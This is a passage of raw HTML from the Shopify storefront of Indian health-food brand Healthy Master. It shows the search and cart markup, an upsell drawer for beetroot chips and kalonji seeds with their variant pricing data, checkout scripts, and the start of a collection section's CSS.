                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="26.5"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Healthy Master",
    
      "logo": "https:\/\/healthymaster.in\/cdn\/shop\/files\/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479\u0026width=500",
    
    "sameAs": [
      "https:\/\/x.com\/urhealthymaster",
      "https:\/\/www.facebook.com\/healthymasterofficial\/",
      "",
      "https:\/\/www.instagram.com\/healthymasterofficial",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@HealthyMasterOfficial?sub_confirmation=1",
      ""
    ],
    "url": "https:\/\/healthymaster.in"
  }</script>


<style>

   .header {
  
  margin-top: 32px  !important;
}
</style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=glc-money>₹ 40</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_DVzFfb'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-light-crispy-beetroot-chips {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="light-crispy-beetroot-chips"
            data-toggle="true"
            data-id="39456798343297"
            data-product-id="6590885167233"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/1_c73a0ba3-a4fa-4279-88a7-8784196969f7.png?v=1755761198&width=500"
                      alt="Beetroot Chips - Light and Crispy (Chatpata Spice)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Beetroot Chips - Light and Crispy (Chatpata Spice)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 525.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 703.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
<option
                                value="100 gm"
                                class=""
                                
                              >
                                100 gm
                              </option>
                            
<option
                                value="1 kg"
                                class=""
                                
                              >
                                1 kg
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39456798343297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BCO2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":52500,"weight":500,"compare_at_price":70300,"inventory_management":"shopify","barcode":"8906165851117","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222711425,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":21600,"weight":500,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222744193,"title":"100 gm","option1":"100 gm","option2":null,"option3":null,"sku":"BC04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 100 gm","public_title":"100 gm","options":["100 gm"],"price":11300,"weight":500,"compare_at_price":14100,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39456798376065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"BCO1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 1 kg","public_title":"1 kg","options":["1 kg"],"price":103000,"weight":1000,"compare_at_price":126600,"inventory_management":"shopify","barcode":"8906165851247","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39456798343297">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6590885167233" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-black-kalonji-seeds {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="black-kalonji-seeds"
            data-toggle="true"
            data-id="39461319540865"
            data-product-id="6592140836993"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/131.jpg?v=1747122490&width=500"
                      alt="Black Kalonji Seeds - Healthy Master"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Black Caraway Seeds ( Kalonji)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 338.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 398.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39461319540865,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BKS03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":33800,"weight":500,"compare_at_price":39800,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39461319573633,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BKS02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":14000,"weight":200,"compare_at_price":18700,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39461319540865">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6592140836993" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=glc-money>₹ 0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15654192709761__meta_sub_collection_LniFAK" class="shopify-section"><style data-shopify>.msc-carousel-template--15654192709761__meta_sub_collection_LniFAK {
      --msc-gap: 32px;

      background: #ffffff;
      margin: ;
      width: 100%;

      /* overall side padding auto-adjusts with gap */
      padding-inline: clamp(12px, calc(var(--msc-gap) * 1.25), 56px);
    }

    @media (max-width: 749px) {
      .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK {
        margin: ;
        padding-inline: clamp(10px, calc(var(--msc-gap) * 1), 32px);
      }
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-inner {
      width: 100%;
      max-width: 100%;
      margin: 0 auto;
      padding: ;
    }

    @media (max-width: 749px) {
      .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-inner {
        padding: ;
      }
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-heading {
      text-align: center;
      margin-bottom: 2rem;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-subtitle {
      font-size: 14px;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      margin-bottom: 0.4rem;
      opacity: 0.7;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-title {
      font-size: 32px;
      line-height: 1.2;
